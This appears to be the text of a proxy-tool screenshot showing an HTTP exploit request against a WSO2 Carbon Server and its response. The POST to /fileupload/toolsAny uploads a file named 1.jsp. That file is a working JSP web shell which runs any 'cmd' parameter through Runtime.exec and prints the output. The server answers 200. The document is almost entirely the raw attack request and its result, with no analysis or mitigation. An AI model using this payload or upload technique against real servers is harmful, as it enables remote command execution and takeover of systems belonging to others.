 Request TEXT HEX URL 历史
1 POST /fileupload/toolsAny HTTP/1.1
2 Host: localhost:9443
3 Accept: */*
4 Accept-Encoding: gzip, deflate
5 Content-Length: 729
6 Content-Type: multipart/form-data;
boundary=4ef9f369a86bfaadf5ec3177278d49c0
7 User-Agent: python-requests/2.22.0
8
9 --4ef9f369a86bfaadf5ec3177278d49c0
10 Content-Disposition: form-data; name="1.jsp"; filename="1.jsp"
11
12 <FORM>
13     <INPUT name='cmd' type=text>
14     <INPUT type=submit value='Run'>
15 </FORM>
16 <%@ page import="java.io.*" %>
17     <%
18     String cmd = request.getParameter("cmd");
19     String output = "";
20     if(cmd != null) {
21         String s = null;
22         try {
23             Process p = Runtime.getRuntime().exec(cmd,null,null);
24             BufferedReader sI = new BufferedReader(new
25 InputStreamReader(p.getInputStream()));
26             while((s = sI.readLine()) != null) { output += s+"</br>";
}
27         }  catch(IOException e) {   e.printStackTrace();   }
28     }
29 %>
30         <pre><%=output %></pre>
31 --4ef9f369a86bfaadf5ec3177278d49c0--
32
Response TEXT HEX 12ms 详情
1 HTTP/1.1 200
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 Set-Cookie: JSESSIONID=4157863B39912F5AE06DBAE8F9BA59B5; Path=/;
Secure; HttpOnly
5 Content-Type: text/plain;charset=UTF-8
6 Date: Sun, 24 Apr 2022 12:26:18 GMT
7 Server: WSO2 Carbon Server
8 Content-Length: 21
9
10 1.6508031783773027E12